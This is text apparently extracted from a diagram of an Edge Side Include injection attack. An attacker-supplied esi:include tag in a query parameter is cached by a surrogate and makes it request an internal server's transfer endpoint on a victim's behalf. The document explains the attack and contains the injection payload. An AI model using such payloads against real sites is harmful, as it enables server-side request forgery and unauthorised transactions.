 Attacker
/home/contact?client_id=143&country_id=<esi:include%20src="http://10.0.0.7/transfer?
recipient=12345&amount=54321"/>
1
/home/contact?client_id=143&country_id=<esi:include%20src="http://10.0.0.7/transfer?
recipient=12345&amount=54321"/>
2
/home/contact?client_id=143
4
5
Surrogate
HTTP/1.1 200 OK
Content-Type: text/html
Connection: close
X-Cache: HIT
Content-Length: 3114
[ . . . ]
<esi:include src="http://10.0.0.7/transfer?recipient=12345&amount=54321"/>
[ . . . ]
Web
Server
3
/home/contact?client_id=143
Victim
6
http://10.0.0.7/transfer?recipient=12345&amount=54321
Internal
Server